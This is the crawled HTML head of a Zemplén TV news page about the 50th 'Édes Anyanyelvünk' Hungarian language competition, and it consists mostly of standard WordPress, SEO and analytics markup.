

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/
body_size: 17334
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Idén különösen is ünnepi lesz az Édes Anyanyelvünk nyelvhasználati versenysorozat. 50. alkalommal re"/>
<meta property="og:url" content="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/08/Képkivágás-26-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt - Zemplén TV" />
	<meta property="og:description" content="Idén különösen is ünnepi lesz az Édes Anyanyelvünk nyelvhasználati versenysorozat. 50. alkalommal rendezik meg Széphalmon a Kárpát-medencei döntőt, ahova a hosszas pandémia után, a korábbi években megszokott létszámmal újra sok fiatalt várnak majd. Az előkészületek már folynak, mondta hírműsorunknak az Anyanyelvápolók szövetségének elnöke, Juhász Judit." />
	<meta property="og:url" content="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2022-08-10T16:04:08+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/08/Képkivágás-26.jpg" />
	<meta property="og:image:width" content="1001" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/","url":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/","name":"Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/08/Képkivágás-26.jpg","datePublished":"2022-08-10T16:04:08+00:00","dateModified":"2022-08-10T16:04:08+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2022/08/Képkivágás-26.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/08/Képkivágás-26.jpg","width":1001,"height":558},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt hozzászólás hírcsatorna" href="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/79542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=79542' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fjubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fjubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Jubileumra készülnek: idén 50. alkalommal rendezik meg az „Édes Anyanyelvünk” versenyt" />
<meta property="og:url" content="http://www.zemplentv.hu/jubileumra-keszulnek-iden-50-alkalommal-rendezik-meg-az-edes-anyanyelvunk-versenyt/" />
<meta property="og:description" content="Idén különösen is ünnepi lesz az Édes Anyanyelvünk nyelvhasználati versenysorozat. 50. alkalommal rendezik meg Széphalmon a Kárpát-medencei döntőt, ahova a hosszas pandémia után, a korábbi években megszokott létszámmal újra sok fiatalt várnak majd. Az előkészületek már folynak, mondta hírműsorunknak az Anyanyelvápolók szövetségének elnöke, Juhász Judit." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
